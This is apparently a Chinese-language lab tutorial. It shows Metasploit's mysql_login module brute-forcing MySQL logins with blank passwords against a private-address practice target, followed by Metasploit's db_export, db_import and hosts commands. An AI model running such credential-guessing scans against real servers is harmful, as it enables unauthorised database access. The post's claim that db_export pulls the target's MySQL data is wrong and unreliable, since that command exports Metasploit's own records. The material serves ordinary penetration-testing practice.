


完整步骤:
msf5 > use auxiliary/scanner/mysql/mysql_login
msf5 auxiliary(scanner/mysql/mysql_login) > show options

Module options (auxiliary/scanner/mysql/mysql_login):

   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   BLANK_PASSWORDS   false            no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false            no        Add all passwords in the current database to the list
   DB_ALL_USERS      false            no        Add all users in the current database to the list
   PASSWORD                           no        A specific password to authenticate with
   PASS_FILE                          no        File containing passwords, one per line
   Proxies                            no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                             yes       The target address range or CIDR identifier
   RPORT             3306             yes       The target port (TCP)
   STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
   THREADS           1                yes       The number of concurrent threads
   USERNAME                           no        A specific username to authenticate as
   USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false            no        Try the username as the password for all users
   USER_FILE                          no        File containing usernames, one per line
   VERBOSE           true             yes       Whether to print output for all attempts

msf5 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.132.199
RHOSTS => 192.168.132.199
msf5 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf5 auxiliary(scanner/mysql/mysql_login) > exploit
详细步骤:
- 开启控制台

search mysql_login
3.use auxiliary/scanner/mysql/mysql_login使用模块
show options查看配置
5.set RHOSTS ip进行配置
set BLANK_PASSWORDS true开启空密码扫描
- exploit开始
 然后发现靶机的确是扫描成功了,那我们接下来就可以通过
db_export -f xml /root/mysql.xml直接把对方的mysql数据库信息给导出来。 back回控制台,
db_import /root/mysql.xml导入到本地msf数据库中。
 hosts命令可以看本地的记录
 hosts -h查看帮助文档
hosts -c 指定Available columns查看相关信息


 3211
3211


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


